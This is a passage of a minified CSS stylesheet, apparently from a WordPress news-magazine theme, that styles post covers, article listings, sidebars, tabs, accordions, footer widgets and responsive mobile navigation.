.main{margin-top:35px}.post-layout-cover .post-cover{margin-bottom:42px;overflow:hidden}.post-cover .featured{position:relative}.post-cover .featured img{display:block;margin-top:-28px;max-width:100%;height:auto}.post-cover .featured .hidden{visibility:hidden}.post-cover .overlay{position:absolute;bottom:0;padding:28px;padding-top:10%;width:100%;-moz-box-sizing:border-box;box-sizing:border-box;z-index:5;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.95) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.95) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#e6000000',GradientType=0)}.post-cover .caption{z-index:200;color:#a6a6a6;background:rgba(0,0,0,.35);font-size:12px;font-style:italic;text-shadow:none;width:auto;bottom:0;right:0;padding:11px 21px}.post-cover .caption a{color:#eee}.post-cover .overlay .cat-title{position:static;display:inline-block;margin:0;margin-bottom:21px;pointer-events:auto}.post-cover .overlay h1{max-width:66.667%;padding-right:25px;padding-bottom:28px;-moz-box-sizing:border-box;box-sizing:border-box;font-size:31px;line-height:1.45;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.3);pointer-events:auto}.post-cover .post-meta{color:#eee;font-size:11px;font-style:italic;padding-left:3px;float:left;pointer-events:auto}.post-cover .posted-by{text-transform:lowercase}.post-cover .posted-by a,.post-cover .posted-on time,.post-cover .comments a{font-style:normal;text-transform:uppercase;padding:0 3px}.post-cover .posted-by a{font-weight:600;color:#fff}.post-cover .comments{padding-left:30px}.post-cover .comments a{color:inherit;text-decoration:none}.post-cover .comments .fa-comments-o{padding-right:3px}.post-cover .gallery-slider+.overlay{pointer-events:none}.post-cover .gallery-slider li,.post-cover .featured{background-size:cover;background-repeat:no-repeat;background-position:center center}.post-cover .gallery-slider .frame{position:static}.post-cover .gallery-slider li[style]{position:static !important}.post-layout-cover .post-content>p:first-child{font-size:inherit;color:inherit}.post-layout-cover .post-content{padding-left:3.9%;padding-right:3.9%}.post-layout-cover .post-content .alignleft{margin-right:28px;margin-top:7px}.post-layout-cover .post-content .alignright{margin-left:28px;margin-top:7px}.post-layout-cover .post-content>p img.alignleft{margin-left:-3.9%}.post-layout-cover .post-content>p img.alignright{margin-right:-3.9%}.post-layout-cover .post-content>p img.aligncenter,.post-layout-cover .wp-caption.aligncenter{margin:35px auto}.post-layout-cover .post-content>p img.alignnone,.post-layout-cover .wp-caption.alignnone{margin:35px -3.9%;max-width:107.8%}.post-layout-cover .wp-caption-text{color:#a6a6a6}.post-layout-cover .post-content .gallery{margin-bottom:1.857em !important}.post-layout-cover .post-content .gallery,.post-layout-cover .review-box{margin-left:-3.9% !important;width:107.8%}.post-layout-cover .gallery-item img{border-color:#fff !important}.post-layout-cover .review-box{-moz-box-sizing:border-box;box-sizing:border-box}.page .post-content{margin-left:0}.page .post-header{margin-bottom:0}.page>.row.builder,.page-content>.main-pagination,.post>.row.builder{margin-bottom:42px}.page>.row.builder .post-content{margin-bottom:-1.857em}.page-content .widget-title{font-weight:700;color:#19232d;margin-bottom:24px;font-family:inherit;line-height:1.5}.page-content .main-heading{font-weight:600}.page .page-content>div:last-child,.page .page-content>section:last-child{margin-bottom:0}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{font-weight:700;color:#19232d;margin-bottom:24px;font-family:inherit;line-height:1.5}.post-slideshow{margin-top:14px;background:#f7f7f7;padding:1.857em 25px}.post-slideshow h1,.post-slideshow h2,.post-slideshow h3,.post-slideshow h4,.post-slideshow h5,.post-slideshow h6{font-weight:600}.post-slideshow>p:last-child,.post-slideshow .content-page>p:last-child{margin-bottom:7px}.post-container .post-slideshow{margin-bottom:14px}.post-slideshow .post-pagination-next{margin:0 -25px;padding:14px 25px;margin-top:-1.857em;margin-bottom:28px;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.05);box-shadow:0 1px 0 0 rgba(0,0,0,.05)}.post-slideshow .content-page{margin-bottom:0;opacity:1;-webkit-transition:all .5s ease-in;transition:all .5s ease-in}.post-slideshow .content-page.hidden{opacity:0}.post-slideshow img.alignnone{margin-bottom:5px}.author .section-head{display:none}.author .author-info{border-bottom:1px solid #d9d9d9;padding-bottom:42px}.authors-list .posts{display:block;margin-top:18px}.authors-list .posts a{text-transform:uppercase}.post-content .wpcf7{margin-top:42px}.post-content .wpcf7-not-valid-tip{position:static;margin-left:10px;padding-left:10px;border:0;font-size:13px;border-left:2px solid #e54e53}.error-page{margin-top:112px}.error-page .text-404{font-size:60px;color:#e54e53;line-height:1;text-align:left;padding-left:0}.error-page .links,.error-page .fa-ul .fa{margin-left:0}.main-heading,.page-title,.entry-title{font:18px "Open Sans",Arial,sans-serif;text-transform:uppercase;border-left:3px solid #e54e53;padding-left:14px;line-height:2;margin-bottom:28px}.main-heading strong{font-weight:600;margin-left:14px}.main-heading.prominent{font-weight:600}.listing-alt article{padding:28px 0;overflow:hidden;border-top:1px solid #d9d9d9;position:relative}.listing-alt .cat-title{top:28px;z-index:1}.listing-alt article:first-child .cat-title{top:0}.listing-alt article:first-child{padding-top:0;border-top:0}.listing-alt article>a{position:relative;float:left;max-width:295px;overflow:hidden}.listing-alt .sticky{background:#f2f2f2;padding-right:25px}.listing-alt .sticky:first-child{padding-top:28px}.listing-alt img{width:auto;height:auto;margin-left:-10%;-webkit-transform:translate3d(0,0,0)}.listing-alt article .content{margin-left:325px;border-bottom:0;line-height:1.5;overflow:hidden}.listing-alt .meta{margin-top:-3px}.listing-alt .content>a{font-size:14px}.listing-alt .content .excerpt{margin-top:14px;font-size:13px;line-height:1.714;color:#949697}.listing-alt .content .excerpt p{margin-bottom:0}.listing-alt .content .read-more{margin-top:18px}.listing-alt+.main-pagination{margin-top:28px}.listing{overflow:hidden}.listing article{margin-bottom:28px}.listing .sticky{background:#f2f2f2;padding:15px}.listing>.column:nth-child(odd){clear:both}.listing .excerpt{font-size:13px;line-height:1.714;margin-top:14px;border-bottom:0;padding-bottom:0}.listing+.main-pagination{margin-top:14px}.listing.grid-3>.column:nth-child(odd){clear:none}.listing.grid-3>.column:nth-child(3n+1){clear:both}.right-sidebar .listing.grid-3 .column{padding-left:15px;padding-right:15px}.right-sidebar .listing.grid-3{padding-left:10px;padding-right:10px}.grid-overlay{margin-left:-13px;margin-right:-13px}.grid-overlay .column{padding-left:13px;padding-right:13px}.right-sidebar .grid-overlay.grid-3{margin-left:-1px;margin-right:-1px;margin-bottom:28px;padding:0}.right-sidebar .grid-overlay.grid-3 .column{padding-left:1px;padding-right:1px}.right-sidebar .grid-overlay.grid-3 article{margin-bottom:2px}.right-sidebar .grid-overlay.grid-3 h2{padding-bottom:7px;font-size:13px}.right-sidebar .grid-overlay.grid-3 .meta{display:none}.grid-overlay article{margin-bottom:26px}.grid-overlay .overlay{position:absolute;bottom:0;width:100%;padding-top:10%;pointer-events:none;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#cc000000',GradientType=0);text-shadow:0 1px 0 rgba(0,0,0,.6)}.grid-overlay article .image-link{display:block;min-height:150px;overflow:hidden}.grid-overlay h2{margin:0;margin-bottom:3px;padding-bottom:14px;padding-right:14px;color:#fff}.grid-overlay h2:before{display:none}.grid-overlay h2 a{pointer-events:auto;color:inherit}.grid-overlay .meta{position:static;background:0 0;color:#fff;margin-bottom:0;display:inline-block}.grid-overlay .meta time{float:none;display:inline-block;margin-bottom:2px;color:#efefef}.tall-overlay{margin-left:-1px;margin-right:-1px}.tall-overlay .column{padding-left:1px;padding-right:1px}.tall-overlay>.column:nth-child(odd){clear:none}.tall-overlay>.column:nth-child(3n+1){clear:both}.tall-overlay article{margin-bottom:2px}.tall-overlay h2 a{font-size:15px;line-height:1.5}.no-sidebar .tall-overlay>.column:nth-child(3n+1){clear:none}.no-sidebar .tall-overlay>.column:nth-child(4n+1){clear:both}.list-timeline{margin-top:42px;border-left:1px solid #d9d9d9}.list-timeline .month{margin-left:25px;position:relative;margin-bottom:42px;color:#19232d}.list-timeline .heading{text-transform:uppercase;font-weight:600;font-size:14px;float:left;padding:0 15px;line-height:28px;border:1px solid #d9d9d9;margin-top:-14px;margin-bottom:28px}.list-timeline .heading:before{display:block;position:absolute;top:0;left:-25px;width:25px;height:1px;background:#d9d9d9;content:" "}.list-timeline .posts{clear:both}.list-timeline .posts article{font-size:13px;line-height:1.714;margin-bottom:7px;font-family:"Roboto Slab",Georgia,serif}.list-timeline .posts time{text-transform:uppercase;padding-top:1px;padding-right:42px;color:#606569;min-width:40px;display:block;float:left}.list-timeline .posts article a{display:block;overflow:hidden}.listing-classic>.post{padding-bottom:35px;margin-bottom:42px;border-bottom:1px solid #d9d9d9}.listing-classic .read-more{margin-top:28px}.listing-classic .post-content>p:first-child{font-size:inherit;color:inherit}.listing-classic .post-share{padding-bottom:0}.listing-classic .post-header{margin-bottom:21px}.listing-classic>.post:last-child{border:0;padding-bottom:0}.listing-classic+.main-pagination{border-top:1px solid #d9d9d9;padding-top:35px}.main .sidebar .listing .column{width:100%}.main .sidebar .listing{margin-bottom:-28px}.main .sidebar{border-left:1px solid transparent}.main .sidebar:before,.sidebar .theiaStickySidebar:before{content:" ";position:absolute;border-left:1px solid #d9d9d9;height:100%;margin-left:-25px}.main .sidebar .widget{margin-bottom:35px}.main .sidebar .widgettitle,.tabbed .tabs-list{font-family:"Open Sans",Arial,sans-serif;font-size:13px;text-transform:uppercase;background:#19232d;color:#efefef;padding:0 14px;line-height:34px;margin-bottom:35px}.tabbed .tabs-list{overflow:hidden;padding:0}.tabbed .tabs-list li{line-height:1.5;border-bottom:0;padding:0}.tabbed .tabs-list .active a{border-bottom:2px solid #e54e53}.tabbed .tabs-list a{color:#efefef;float:left;display:block;padding:0 14px;border-bottom:2px solid transparent;line-height:32px}.tabbed .tabs-list a:hover{text-decoration:none}.tabbed .tabs-data{border-bottom:0}.tabbed .tabs-data>ul:first-child{display:block}.tabbed .tabs-data>.inactive{display:none}.tabbed .posts-list{display:none}.tabbed .posts-list.active,.tabbed .posts-list .posts-list{display:block}.sidebar .posts-list li{line-height:1.5}.gallery-block .slider .title{display:none}.gallery-block .slider li{padding:0;border:0}.gallery-block .flex-direction-nav a{width:25px;height:25px;margin:-10px 0 0}.gallery-block .flex-direction-nav a:after{line-height:25px;font-size:25px}.gallery-block .flex-direction-nav .flex-next{right:10px}.gallery-block .flex-direction-nav .flex-prev{left:10px}.sc-tabs{overflow:hidden;margin-bottom:-1px}.post-content .sc-tabs{list-style-type:none;margin:0 0 -1px;clear:both}.sc-tabs a{float:left;display:block;padding:5px 28px;background:#fcfcfc;border:1px solid #d9d9d9;border-left:0;color:#19232d;font-size:13px}.sc-tabs .active a{background:#f2f2f2;border-bottom:1px solid #e54e53}.sc-tabs li:first-child a{border-left:1px solid #d9d9d9}.sc-tabs a:hover{text-decoration:none}.sc-tabs .active{margin-bottom:-3px}.sc-tabs-panes{border:1px solid #d9d9d9;padding:21px}.widget .sc-tabs li{border:0;padding:0}.post-content .sc-tabs-panes{margin-left:0}.sc-tabs-panes>li{display:none}.sc-tabs-panes>li.active{display:block}.sc-accordion-pane.active,.sc-toggle-content.active{display:block}.sc-accordion-title:first-child,.sc-toggle-title:first-child{border-top:1px solid #d9d9d9}.sc-accordion-title,.sc-toggle-title{border:1px solid #d9d9d9;border-top:0}.sc-accordion-title a,.sc-toggle-title a{display:block;padding:10px 21px;text-decoration:none;position:relative}.sc-accordion-title a:before,.sc-toggle-title a:before{content:" ";width:20px;height:20px;background:#19232d;display:inline-block;vertical-align:middle;margin-right:21px}.sc-accordion-title a:after,.sc-toggle-title a:after{content:"\f067";font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:1.4em;left:21px;padding-left:5px;font-size:13px;color:#fff;z-index:1}.sc-accordion-title.active a:after{content:"\f068"}.sc-accordion-pane,.sc-toggle-content{display:none;border:1px solid #d9d9d9;border-top:0;padding:21px}.sc-button,.button{background:#19232d;padding:5px 21px;color:#fff;display:inline-block;font:inherit}.button{background:#e54e53}a.button:hover{text-decoration:none}.button.smaller{font-size:12px;padding:2px 7px;text-transform:uppercase}.post-content .sc-button,.post-content .sc-button:hover{color:#fff}.sc-button:hover{text-decoration:none;opacity:.9}.sc-button-small{font-size:14px}.sc-button-medium{font-size:16px}.sc-button-large{font-size:18px}.sc-button-red{background:#e54e53}.sc-button-orange{background:#ff5b22}.sc-button-blue{background:#2a3c4c}.sc-button-default:hover{background:#e54e53}.drop-caps{float:left;font-size:1.9em;line-height:1;background:#e54e53;border-radius:50%;color:#fff;padding:6px 10px;margin-top:5px;margin-right:14px}.drop-caps.square{border-radius:0}.main-footer{background:#8b0000}.main-footer .wrap{padding:5px}.main-footer .widget{color:#d7dade;font-size:13px;line-height:1.9}.main-footer .widgettitle{font:bold 14px/35px "Open Sans",Arial,sans-serif;color:#fff;text-transform:uppercase}.main-footer .feedburner input{background:#1f2c38;color:#c5c7cb;border:0;font-size:inherit;line-height:1.4}.main-footer input.feedburner-subscribe{background:#2a3c4c;padding:8px 14px;font-weight:600}.lower-foot{background:#121a21;color:#8d8e92;font-size:13px}.lower-foot a{color:#b6b7b9}.lower-foot .wrap{padding:14px 25px;overflow:hidden}.lower-foot .social-icons{float:right}.lower-foot .menu{float:right;overflow:hidden}.lower-foot .menu li{float:left;padding-left:.5em}.lower-foot .menu li:before{content:"\b7";padding-right:.5em;display:inline-block}.lower-foot .menu li:first-child:before{content:''}.lower-foot .menu .sub-menu{display:none}.main-footer .widget a{color:#e0e3e9}.about-widget .logo-text{font-size:22px;font-weight:600;line-height:1;margin-bottom:28px}.main-footer .posts-list .content{border-bottom-color:#253443;min-height:65px;margin-left:95px}.main-footer .posts-list img{width:75px}.main-footer .posts-list time,.main-footer .posts-list .comments a,.main-footer .posts-list .fa{color:#a3a8b1}.flickr-widget{overflow:hidden}.flickr-widget .flickr_badge_image{float:left;margin:0 12px 14px 0}.ie8 .flickr-widget .flickr_badge_image{margin-right:8px}.flickr-widget .flickr_badge_image:nth-of-type(4n){margin-right:0}.flickr-widget a{overflow:hidden;display:block;border-radius:0;max-height:64px;max-width:72px}.flickr-widget a img{float:left;max-width:100%;height:auto;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}.flickr-widget img:hover{opacity:.8}.ie .flickr-widget img:hover{opacity:1}.main-footer .widget_calendar{color:#606569}.main-footer .widget_calendar a{color:#19232d}
@media only screen and (min-width:1129px){.main-featured .flexslider .slides>li{min-height:336px}}@media only screen and (max-width:1128px){.wrap,.boxed .main-wrap{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.boxed{padding:0 25px}body.android{text-rendering:auto}.background-cover{position:fixed;background-position:50% 0;width:100%;height:100%;top:0;left:0;background-position:center center;background-size:cover;z-index:-1}.trending-ticker a{max-width:400px}.main-head .right{margin-left:250px}.navigation.sticky{width:100%;left:0}.navigation .menu li>a{padding:0 20px}.tabbed .tabs-list a{padding:0 3%}.post-header img,.post-content img{max-width:100%;height:auto}.post-share .text{display:none}.share-links a{margin-bottom:4px}.main-featured .blocks .image-link img{max-width:100%;height:auto}.main-featured .blocks .small{width:48%;margin-right:4%}.featured-grid .image-link{min-height:150px}.featured-grid .small-item .image-link{min-height:100px}.main-footer input.feedburner-subscribe{margin-top:5px;margin-left:0;display:block}.flickr-widget .flickr_badge_image:nth-of-type(4n){margin-right:12px}.flickr-widget .flickr_badge_image:nth-of-type(3n){margin-right:0}.no-display{opacity:1}.navigation .menu li>a:after,.navigation .mega-menu.links>li li a:before,.flex-direction-nav a:after,.sc-accordion-title a:after,.sc-toggle-title a:after,.fa,.main-stars{text-rendering:auto}}@media only screen and (min-width:800px) and (max-width:940px){.column,.row [class*=col-]{padding-left:15px;padding-right:15px}.wrap>.row,.row{margin-left:-15px;margin-right:-15px}.trending-ticker{font-size:13px}.trending-ticker .heading{margin-right:25px}.trending-ticker a{max-width:235px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;vertical-align:middle;line-height:1.3;padding-right:5px;margin-top:-2px}.navigation .menu>li>a{font-size:13px;padding:0 13px}.navigation .menu li>a:after{margin-left:5px;font-size:13px;line-height:1}.mega-menu .sub-cats{padding:0}.mega-menu .sub-nav{padding-left:15px;padding-right:15px}.mega-menu .extend{padding:0}.mega-menu .recent-posts .post:nth-child(3){display:none}.navigation .mega-menu.links>li{padding:0 15px}.navigation .mega-menu,.navigation .mega-menu.links>li>a,.navigation .mega-menu .sub-nav li a{font-size:13px}.navigation .mega-menu.links>li li a:before{display:none}.navigation .mega-menu.links>li li a{padding-left:5px}.main-featured .blocks .small h3{padding:20px 5px 5px}.main-featured .blocks.col-4{padding-left:4px}.tall-overlay{margin:inherit}.tabbed .tabs-list a{font-size:12px;padding:0 2.5%}.main .sidebar:before,.sidebar .theiaStickySidebar:before{margin-left:-15px}.sidebar .posts-list img{width:65px}.sidebar .posts-list .content{margin-left:80px}.listing-alt img{width:110%}.listing-alt article>a{max-width:200px}.listing-alt article .content{margin-left:220px}.focus-grid .small-image img{width:100%}.focus-grid .posts-list{margin:0 -7px}.focus-grid .posts-list .post{padding:0 7px}.main-footer .posts-list img{width:60px}.main-footer .posts-list .content{margin-left:75px}.flickr-widget a{width:60px;height:52px}}@media only screen and (min-width:768px) and (max-width:799px){.main-featured .blocks{display:none}.main-featured .slider,.main-featured .flexslider .slides img{width:100%}.main-content,.sidebar{width:100%}.flex-direction-nav .flex-next,.flex-direction-nav .flex-prev{opacity:.8}.main-footer .col-4{width:100%;margin-top:28px}.main-footer .col-4:first-child{margin-top:0}.flickr-widget .flickr_badge_image:nth-of-type(4n){margin-right:12px}.main-footer input.feedburner-subscribe{display:inline;margin-left:4px}}@media only screen and (max-width:799px){.top-bar .social-icons{clear:both;text-align:center;float:none}.top-bar .search{display:none}.top-bar .social-icons li{float:none;display:inline-block}.top-bar-content>div{display:block}.top-bar .trending-ticker .heading{float:none;margin-right:0}.top-bar .trending-ticker ul{float:none}.top-bar .trending-ticker{text-align:center;margin-bottom:14px}.trending-ticker a{max-width:100%}.top-bar .trending-ticket li{max-width:100%;text-overflow:ellipsis}.top-bar .menu{float:none;text-align:center;margin-bottom:7px}.top-bar .menu li{float:none;display:inline-block;padding-left:14px}.main-head .title{float:none;text-align:center;margin-bottom:28px;margin-top:42px;line-height:1}.main-head .right{float:none;margin-bottom:28px;line-height:1.5;text-align:center}.main-head .right>div{display:inline-block;max-width:100%}.main-head .right{margin-left:0}.main-head .logo-mobile{display:inline-block;vertical-align:middle;max-width:100%;height:auto}.main-head .logo-mobile+.logo-image{display:none}.mobile-head{display:block;position:relative;border-top:3px solid #e53e54;border-bottom:1px solid #eee;margin-bottom:0;margin-left:-25px;margin-right:-25px;padding:0 75px;text-align:center;z-index:150}.mobile-head .menu-icon,.mobile-head .search-overlay{position:absolute;left:25px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-right:20px;font-size:21px}.mobile-head .menu-icon .fa,.mobile-head .search-overlay .fa{color:#bbb}.mobile-head .search-overlay{left:auto;right:25px;font-size:18px;padding-right:0;padding-left:20px;z-index:1}.mobile-head .search{text-align:left;margin-top:14px}.mobile-head .title{display:inline-block;width:auto;padding-top:0;margin:0;max-height:250px;font-size:29px;line-height:75px;min-height:80px;text-align:center}.has-mobile-head .top-bar{display:none}.has-mobile-head .main-head header .title{display:none}.has-mobile-head .main-head header{padding:0;margin:0;min-height:0}.has-mobile-head .main-head .right{margin-top:25px}.has-mobile-head .main-head header{display:none}.has-mobile-head .navigation .menu,.has-mobile-head .navigation .mobile{display:none}.has-mobile-head .off-canvas .mobile-menu{display:inherit}.has-mobile-head .nav-light{border:0}.navigation{border-bottom:0}.navigation.has-search .menu{padding-right:0}.navigation.full{margin:0 25px}.navigation.full .wrap{padding:0}.nav-center{text-align:left}.sticky-nav{left:0;width:100%}.navigation .menu{display:none}.navigation .mobile-menu.active{display:block}.navigation .mobile,.navigation .off-canvas{display:block}.navigation .menu-item>a .fa,.navigation .sub-menu .fa{margin-right:0}.navigation ul li{float:none;clear:both;display:block}.navigation .menu ul{position:static;display:none;visibility:visible;opacity:1}.navigation .menu>li>a{font-size:13px;margin-bottom:0;border-bottom:0}.navigation .mobile:hover a{text-decoration:none}.navigation .mobile{display:block}.navigation .mobile .selected{display:block;padding:0 15px;line-height:44px;margin-bottom:-1px}.navigation .menu .sticky-logo{display:none}.navigation .mobile .text{float:left}.navigation .mobile .current{float:left;margin-left:14px;font-size:13px;max-width:40%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;vertical-align:bottom}.navigation .mobile .hamburger,.navigation .mobile .fa-search{font-size:21px;float:right;width:50px;background:#e54e53;color:#efefef;margin-right:-15px;text-align:center;line-height:43px;position:relative}.navigation .menu>li:hover>a,.navigation .menu>.current-menu-item>a,.navigation .menu>.current-menu-parent>a,.navigation .mega-menu.links>li:hover,.navigation .menu>.current-menu-ancestor>a{border-bottom:0;background:#1e2935}.navigation .menu li a{float:none;display:block;border-top:1px solid #1f2c38}.navigation .menu li>a:after{display:none}.navigation .menu li>a .chevron{float:right;width:50px;background:#303a44;background:rgba(0,0,0,.075);margin-right:-20px;text-align:center;font-size:16px}.navigation .menu li ul li>a .chevron{margin:0;margin-right:-25px;padding:2px 0;margin-top:-5px}.navigation .menu>li li a{padding-left:35px}.navigation .menu>li li li a{padding-left:50px}.navigation .menu li.active{background:#1e2935}.navigation .mega-menu{display:none}.navigation .mega-menu.links{padding:0}.navigation .mega-menu.links>li{float:none;width:auto;padding:0}.navigation .mega-menu.links>li>a{text-transform:none;font-weight:400;font-size:13px;padding:6px 25px;border-bottom:0;padding-left:35px;border-top:1px solid #1f2c38}.navigation .mega-menu.links .chevron{margin-top:-5px;padding:2px 0;border-top:0}.navigation .mega-menu.links>li li a:before{display:none}.navigation .mega-menu.links>li li a{padding-left:45px}.navigation .mega-menu.links>li li a:last-child{border-bottom:0}.navigation .menu .user-login a,.navigation .menu.mobile-menu .shopping-cart>a{background:inherit;padding:0 20px;float:none}.navigation .menu .shopping-cart .counter{right:5px}.navigation .menu .user-login,.navigation .menu .shopping-cart{float:none}.navigation .user-login .text,.navigation .menu .shopping-cart .text{display:inline}.navigation .menu .user-login .fa,.navigation .shopping-cart .fa{width:14px;float:right;text-align:right;line-height:43px}.navigation>.wrap{background:inherit}.nav-off-canvas{overflow-x:hidden}.nav-off-canvas .main-head{position:static}.nav-off-canvas .main-wrap{position:relative;-webkit-transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;-webkit-transition:-webkit-transform .3s cubic-bezier(.694,.0482,.335,1);transition:transform .3s cubic-bezier(.694,.0482,.335,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.navigation .off-canvas{height:100%;position:absolute;top:0;left:0;overflow:hidden;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);background:inherit;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;transition-property:opacity;width:65%;min-width:200px}.boxed .navigation .off-canvas{left:-25px}.off-canvas-active .navigation .off-canvas{box-shadow:1px 1px 20px 0 rgba(0,0,0,.5)}.navigation .off-canvas .menu{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;text-align:initial;opacity:.2}.off-canvas-active .navigation .menu{opacity:1}.off-canvas-active .main-wrap{-webkit-transform:translate3d(65%,0,0) !important;-ms-transform:translate3d(65%,0,0);transform:translate3d(65%,0,0)}.navigation .off-canvas .close:hover a{background:inherit}.off-canvas .menu .close a{text-align:left;background:rgba(0,0,0,.08);padding:15px;padding-left:30px;border-top:0;font-weight:600;letter-spacing:1px}.off-canvas .close .fa{float:right;line-height:40px;line-height:21px;border-radius:50%;border:1px solid #fff;width:21px;text-align:center;margin-top:10px;margin-right:2px;font-size:11px;-webkit-box-shadow:inset 0 0 1px #fff,0 0 1px #fff;box-shadow:inset 0 0 1px #fff,0 0 1px #fff}.off-canvas .menu>li:hover>a,.off-canvas .menu>.current-menu-item>a,.off-canvas .menu>.current-menu-parent>a,.off-canvas .mega-menu.links>li:hover,.off-canvas .menu>.current-menu-ancestor>a{background:0 0}.off-canvas .menu>.current-menu-item>a,.off-canvas .menu>.current-menu-parent>a,.off-canvas .menu>.current-menu-ancestor>a{font-weight:600}.off-canvas .menu li>a,.off-canvas .menu .user-login a,.off-canvas .menu.mobile-menu .shopping-cart>a{padding:5px 30px}.off-canvas .menu li>a .chevron{border-top:0;display:inline-block;background:0 0;margin-right:-25px}.off-canvas .menu>li li a,.off-canvas .mega-menu.links>li>a{padding:10px 25px;padding-left:40px}.off-canvas .menu>li li li a,.navigation .mega-menu.links>li li a{padding-left:50px}.off-canvas .menu li ul li>a .chevron{margin-right:-20px}.off-canvas .menu .user-login .fa,.off-canvas .shopping-cart .fa{margin-right:-8px}.nav-search{display:none}.mobile .selected{height:44px}.mobile .search{float:right;margin-right:10px;position:relative}.mobile .search.active{float:left;width:100%;margin-right:-75px}.mobile .search .query{display:none}.mobile .search.active .query{display:block;width:100%;margin-right:-60px;width:calc(100% - 75px);margin-right:calc(14px)}.mobile .search .query,.mobile .searchform input,.mobile .searchform #s{padding:9px 8px;outline:0;border:0;font-size:13px;background:0 0;float:left;color:#fff}.mobile .search-button{background:0 0;margin-left:-28px;line-height:26px;width:20px;outline:0;float:left}.mobile .search-button .fa{background:0 0;color:#efefef;font-size:15px}.mobile .search .live-search-results{top:100%;left:0;right:auto}.mobile .search .posts-list .content>a{text-transform:none}.mobile .search .view-all a{color:#999}.nav-light .menu{border:1px solid #eee;border-top:0;border-bottom:0}.nav-light .menu li a,.nav-light .mega-menu.links>li>a{border-color:#f0f0f0}.nav-light .mobile{display:block;border-bottom:1px solid #eee;margin:0 -25px;padding:0 25px}.navigation.nav-light .menu .user-login a{border-top:1px solid #f0f0f0}.nav-light .menu>li:hover>a,.nav-light .menu>.current-menu-item>a,.nav-light .menu>.current-menu-parent>a,.nav-light .mega-menu.links>li:hover,.nav-light .menu>.current-menu-ancestor>a{background-color:#fdfdfd}.nav-light .menu li.active{background:#fdfdfd}.nav-light .menu>li:first-child>a,.nav-light .menu>li>a,.nav-light .menu>li ul,.nav-light .mega-menu{border-left:0;border-right:0}.nav-light .menu>li>.sub-menu{margin-left:0}.nav-light .menu li li>a:after{display:none}.nav-light .menu>li ul,.nav-light .mega-menu{box-shadow:none}.nav-light .mega-menu,.nav-light .menu .mega-menu.links{padding:5px 0}.nav-light .off-canvas .menu .close a{background:#f6f6f6;border-left:0}.nav-light .off-canvas .menu .close .fa{color:#676767;border-color:#676767;-webkit-box-shadow:none;box-shadow:none}.off-canvas-active .nav-light .off-canvas{box-shadow:1px 0 25px 0 rgba(0,0,0,.15)}.main .sidebar{margin-top:35px}.main .sidebar:before{display:none}.featured-grid .first,.featured-grid .second{float:none;width:100%;margin:0}.featured-grid .first{margin-bottom:2px}.featured-grid .image-link img{width:100%}.post-share .text{display:inline-block}.post-cover .overlay{max-height:100%}.post-cover .overlay h1{font-size:26px;max-height:7.8em;overflow:hidden;padding-right:0;padding-bottom:21px}.post-cover .flex-direction-nav a{right:10px;top:40px}.post-cover .flex-direction-nav .flex-prev{left:auto;right:55px}.sidebar .gallery-block .slides img{width:100%}.flickr-widget .flickr_badge_image:nth-of-type(4n),.flickr-widget .flickr_badge_image:nth-of-type(3n){margin-right:12px}}@media only screen and (max-width:767px){.row .column,.column,.row [class*=col-]{width:100%;margin-bottom:28px}.post-content .row .column{margin-bottom:1.857em}.page>.row.builder>.column:only-child{margin-bottom:0}.breadcrumbs{padding:14px;line-height:1.5}.breadcrumbs .location{display:none}.main-featured .slider h3 a{font-size:16px}.main-featured .blocks{display:none}.main-featured .slider,.main-featured .flexslider .slides img{width:100%}.flex-direction-nav .flex-next,.flex-direction-nav .flex-prev{opacity:.8}.highlights-box.three-col .column.one-third{margin-bottom:42px}.highlights-box.three-col .column.one-third:last-child{margin-bottom:0}.highlights-box.three-col article{float:left;width:50%}.highlights-box.three-col .posts{width:50%;float:left;padding-left:25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.no-sidebar .highlights-box.three-col article{float:none;width:100%}.highlights-box .column.half{margin-top:42px;margin-bottom:0}.highlights-box .column.half:first-child{margin-top:0;border-right:0}.highlights .block.posts{border-top:0;margin-top:0}.news-focus .posts,.highlights-box.three-col article{margin-bottom:0}.news-focus .focus .image-link{float:left;margin-right:14px;width:25%}.news-focus .focus .image-link img{width:100%;height:auto}.news-focus .excerpt{border-bottom:1px solid #d9d9d9;padding-bottom:14px}.news-focus>.row{margin-bottom:-28px}.section-head .subcats{display:none}.focus-grid .posts-list{margin:0;margin-bottom:-21px;padding:0 15px}.post-content{margin-left:0}.post-content-right{clear:both}.post-share{margin-left:0}.share-links{line-height:33px}.share-links a{margin-right:0}.author-info .avatar{max-width:75px;height:auto}.author-info .description{margin-left:100px}.author-info .social-icons{float:none;overflow:hidden;padding-top:14px}.related-posts .highlights-box.three-col .column{margin-bottom:28px}.comments-list .children,.comment .comment-respond{margin-left:15px}.comment-respond input{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-cover .featured{padding-bottom:65%}.post-cover .featured .hidden{display:none}.post-cover .caption{top:0;bottom:auto;right:auto;left:0;padding:7px 